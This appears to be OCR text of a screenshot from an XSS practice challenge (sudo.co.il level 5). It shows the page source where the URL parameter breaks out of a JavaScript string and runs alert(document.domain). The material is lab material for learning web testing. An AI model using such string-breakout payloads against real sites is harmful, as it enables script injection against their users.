 File Edit View History Bookmarks Tools Help
sudo.co.il/xss/level5-1.php http://sudo.co.il/xss/level5-1
view-source:http://sudo.co.il/xss/level5-1.php?p=FUZZ';ale 100%
Recon PenTest BugBounty CTF Cheatsheet Github Learning Youtube News Linux Android Tools Reports Other
1
2 <html>
3 <body>
4 <script src="analytics.js"></script>
5 Get popup within sudo.co.il context.
6
7 <p>
8 your cool xss
9 </p>
10
11 <script>
12 a = 'FUZZ';alert(document.domain);''
13 </script>
14
15 </body>
16 </html>
17